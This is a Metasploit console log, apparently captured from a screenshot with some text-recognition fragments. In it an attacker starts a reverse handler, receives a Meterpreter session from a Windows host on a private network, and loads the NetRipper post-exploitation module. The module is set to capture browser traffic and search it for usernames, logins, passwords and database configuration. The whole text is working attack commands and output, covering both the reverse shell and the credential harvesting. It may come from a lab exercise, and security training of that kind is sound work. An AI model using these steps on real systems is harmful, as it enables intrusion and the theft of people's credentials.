 =[ metasploit v4.11.4-2015071402 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 233 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > run
[*] Started reverse handler on 192.168.225.131:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.225.129
[*] Meterpreter session 1 opened (192.168.225.131:4444 -> 192.168.225.129:53783) at 2015-08-07 12:47:49 -0400
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/windows/gather/netripper
msf post(netripper) > show options
KALI L
Module options (post/windows/gather/netripper):
Name Current Setting Required Description
---- --------------- -------- -----------
“the quieter you become, the m
DATALIMIT 4096 no The number of bytes to save from requests/responses
DATAPATH TEMP no Where to save files. E.g. C:\Windows\Temp or TEMP
PLAINTEXT true no True to save only plain-text data
PROCESSIDS no Process IDs. E.g. 1244,1256
PROCESSNAMES no Process names. E.g. firefox.exe,chrome.exe
SESSION yes The session to run this module on.
STRINGFINDER user,login,pass,database,config no Search for specific strings in captured data